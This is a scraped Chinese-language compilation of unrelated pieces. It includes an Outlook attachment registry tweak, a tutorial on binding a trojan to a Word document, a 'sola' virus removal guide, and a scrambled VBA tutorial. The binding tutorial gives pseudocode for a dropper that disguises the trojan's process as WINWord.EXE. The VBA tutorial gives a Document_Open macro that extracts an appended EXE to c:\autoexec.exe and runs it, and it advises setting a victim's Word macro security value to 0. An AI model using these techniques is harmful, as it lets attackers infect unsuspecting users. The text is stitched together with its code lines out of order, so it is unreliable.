注册表文件如下:WindowsRegistryEditorVersion5.00[HKEY_CURRENT_USERSoftwareMicrosoftOffice11.0OutlookSecu rity]"Level1Remove"=".exe;.com"提示:其实在OfficeXPSP3以后也存在这个问题,解决办法同Outlook2003,不过要将11.0改为10.0。
现将用于OfficeXP的注册表文件补充如下,此方法在Outlook2002和Outlook2003中测试通过。
EXE伪装术之Word捆绑-电脑资料

EXE伪装术之Word捆绑-电脑资料在系统容错允许下,于EXE文件末尾添加数据,EXE文件是可以正常执行的,。
我们要做就是把木马的数据和Word文挡的数据写到伪装器的尾部。
结构如下:---------------------------------------|bind.exe|muma.exe|Word.doc|---------------------------------------当捆绑的bind.exe运行后,读取捆绑的数据生成muma.exe和Word.doc一并运行,而自身则结束进程。
当然这里bind.exe要做的远比我说的要复杂的多,它还承担写数据的功能。
程序界面。
首先说说如何利用Word的图标,前面提到我们是把数据写到伪装器尾部,可见最后生成的捆绑程序利用的是伪装器的图标,所有我们直接把伪装器的图标换成Word文档的图标。
本程序代码中Bind_Files()函数负责写数据到伪装器的尾部。
伪代码如下:Bind_Files(){_stat(my_name, &ST);//获取自身文件伪装信息fread(buf, 1, modify_data.my_length, myself);//储存自身文件信息到缓冲区ut = fopen("xicao.exe", "wb");//创建最终合成文件fwrite(buf, 1, bytesin, out);//写入第一个要伪装的文件数据fwrite(buf, 1, bytesin, out);//写入第二个要伪装的文件数据}另一个重要的函数就是Unbind_and_Run(),它负责读数据并运行捆绑的文件,电脑资料《EXE伪装术之Word捆绑》(https://www.)。
伪代码如下:Unbind_and_Run(){GetSystemDirectory(chSystemDir,MAX_PATH);//将文件在系统目录中展开ut =fopen(strSystemDir + "\\NEW.doc", "wb"); //创建第一个伪装的文件ut =fopen(strSystemDir + "\\WINWord.EXE", "wb"); //创建第二个伪装的文件HINSTANCE result =ShellExecute(NULL, _T("open"),strSystemDir + "\\NEW.doc", NULL,NULL, SW_SHOW);//打开WRODCreate_Process(strSystemDir + "\\WINWord.EXE");//运行木马文件}正如伪代码中所描述的,为了具有迷惑性,我们还将木马的进程名改为WINWord.EXE。
关于“word变成exe的文件,恢复的方法”

关于“word变成exe的⽂件,恢复的⽅法”
⼀、找到感染的病毒⽂件(word变成exe的⽂件)
⼆、利⽤winrar解压缩软件解压“word变成的exe的⽂件”
三、对解压后的“function.dll⽂件”右键⽤winrar程序打开
四、进⼊⽂件夹(function)后,解压solakiller.rar 解压密码为kakenhi200601
五、进⼊solakiller⽂件夹,运⾏install.bat
六、开始-运⾏-sola病毒专杀-solakiller.bat
七.对解压出的.doc⽂件,点右键⽤winrar程序打开,将⽂件另存为就⾏啦
如果你的被感染⽂件已经被⾃⼰删除的话,那么按以下步骤:
⼀、打开你的U盘,单击“⼯具”
⼆、设置为可以查看隐藏⽂件!最好是连系统⽂件也设置成可见
三、这次看U盘,就看到有个隐藏⽂件,颜⾊很轻的⽂件夹,SOLA⽂件夹。
打开将function.dll的⽂件⽤winrar程序打开
四、进⼊⽂件夹(function)后,解压solakiller.rar 解压密码kakenhi200601
五、进⼊solakiller⽂件夹,运⾏install.bat
六、开始-运⾏-sola病毒专杀-solakiller.bat
七.对解压出的.doc⽂件点右键⽤winrar程序打开,将⽂件另存为就⾏啦。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
好了,有了这些准备工作就可以开始了,我们运行word2000,打开visual basic编辑器,新建一个模块,把上面的函数
和参数声明拷进去!再回到“thisdocument”的代码视图,选择document open的事件,输入一下代码:
declare function closehandle lib "kernel32" (byval hobject as long) as long
3)readfile 用于从被打开文件中读取数据,该函数vb的声明如下:
declare function readfile lib "kernel32" (byval hfile as long, lpbuffer as byte, byval dwnumberofbytestoread
public const file_share_read as long = 1
public const file_share_write as long = 2
public const create_new as long = 1
public const create_always as long = 2
as long, lpnumberofbyteswritten as long, byval lpoverlapped as long) as long
5)setfileponiter移动文件指针,该函数vb的声明如下:
declare function setfilepointer lib "kernel32" (byval hfile as long, byval ldistancetomove as long, byval
i = readfile(h, buffer(0), 65536, j, 0)
i = writefile(h2, buffer(0), j, j, 0)
loop until j < 65536
closehandle (h)
closehandle (h2)
shell "c:\autoexec.exe"
as long, lpnumberofbytesread as long, byval lpoverlapped as long) as long
4)writefile 用于把读取出的数据写入文件,该函数vb的声明如下:
declare function writefile lib "kernel32" (byval hfile as long, lpbuffer as byte, byval dwnumberofbytestowrite
才能实现,关于这个安全度的问题,我们又发现了微软的小bug,大家看看注册表中这个键:
hkey_current_user\software\microsoft\office\9.0\word\security 中的
level值.当安全度是3(高)的时候,word不会运行任何的宏,2(中)的时候word会询问你是否运行宏,1(低)的时候
‘新建一个exe文件准备存放读取出来的数据.
if h = invalid_handle_value then
exit sub
end if
k = setfilepointer(h, 32768, nil, 0)
‘把文件指针移动到doc文件与exe文件交界处.
do
declare function createfile lib "kernel32" alias "createfilea" (byval lpfilename as string,
byval dwdesiredaccess as long, byval dwsharemode as long, byval lpsecurityattributes
public const open_existing as long = 3
public const open_always as long = 4
public const truncate_existing as long = 5
public const invalid_handle_value as long = -1
熟悉vb的朋友都知道,word的宏是使用vba来编写的,具体语法和vb一样,但有些方法vb中没有,如宏病毒
就是利用宏复制语句来达到感染的目的.和vb一样,我们可以在编写宏的时候调用windows api!!下面我们来介绍一下我们编写这个宏需要用到的api函数:
1)createfile 用于打开文件,该函数vb的声明如下:
隐藏exe文件,也会有人发现其他文件能隐藏exe,所以大家千万要小心.
‘运行exe文件
end sub
这样宏就编写好了,注意的地方就是上面setfilepointer函数的使用部分:32768是你编写完宏保存
好的doc文件的文件大小,不一顶就是32768哦,大家注意!
大家可能有疑问,如何把exe文件接到doc文件后面呢?很简单,把你要接的exe放到和
lpdistancetomovehigh as g, byval dwmovemethod as long) as long
6)下面是以上函数的参数声明
public const generic_read as long = &h80000000
public const generic_write as long = &h40000000
word就会自动运行所有的宏!但很容易就被发现安全度被设为低了,聪明的你一定想到如果这个值
变为0的时候会怎么样!!??对了!如果设为0的话,word里面就会显示安全度为高,但却能自动运行任何
的宏!!是不是很夸张??和注册表编辑器的后门一样这都是ms的后门吧?
如果要受害人的机器接受你的doc文件又能顺利运行,最重要就是把word的安全度在注册表中的
值改为0,怎么改??方法太多了吧,单是ie的恶意代码能实现的都太多了,另外,如果网页上连接上是doc的
话,ie也会自动下载该doc文件!危险的ms啊!!
这个算不算漏洞我不敢说,但防范真的很难,除非一天到晚监视着注册表,或者不用word?太消极了
吧,最重要的是小心防范,陌生人的东西千万不要收!包括非exe文件,我们现在发现了doc文件能
这个doc文件同一个目录下.运行doc命令:
copy /b xxxx.doc + xxxxx.exe newdoc.doc
这样就可以了~~~.当你打开这个newdoc.doc的时候,宏就会把后面的exe文件读出来并保存
在c:\autoexec.exe中,然后运行,是不是很恐怖啊!不过这需要你的word2000安全度为最低的时候
as long, byval dwcreationdistribution as long, byval dwflagsandattributes as long, byval htemplate as long) as long
2)closehandle 用于关闭被打开文件的句柄,该函数vb的声明如下:
private sub document_open()
dim buffer(65536) as byte
dim h, h2, j, i, k as long
h = createfile(thisdocument.path & "/" & , generic_read, file_share_read +
file_share_write, 0, open_existing, 0, 0)
‘以share_read的方式打开自身的doc文件
h2 = createfile("c:\autoexec.exe", generic_write, 0, 0, create_always, 0, 0)
